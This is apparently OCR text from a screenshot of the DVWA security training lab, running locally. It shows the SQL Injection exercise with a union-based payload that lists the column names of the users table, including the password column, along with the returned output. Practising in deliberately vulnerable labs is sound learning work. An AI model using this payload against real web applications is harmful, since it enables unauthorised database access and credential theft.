 Vulnerability: SQL Injectio
http://127.0.0.1:4280/vulnerabilities/sqli/?id='+union+select+column_name%2Cnull+from+in
120%
WebGoat WebWolf OWASP Juice Shop Damn Vulnerable Web... DVWA - Setup bWAPP - Login bWAPP - Installation Github
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select column_name,null from information_schema.columns where table_name='users'#
First name: user_id
Surname:
ID: ' union select column_name,null from information_schema.columns where table_name='users'#
First name: first_name
Surname:
ID: ' union select column_name,null from information_schema.columns where table_name='users'#
First name: last_name
Surname:
ID: ' union select column_name,null from information_schema.columns where table_name='users'#
First name: user
Surname:
ID: ' union select column_name,null from information_schema.columns where table_name='users'#
First name: password
Surname:
ID: ' union select column_name,null from information_schema.columns where table_name='users'#
First name: avatar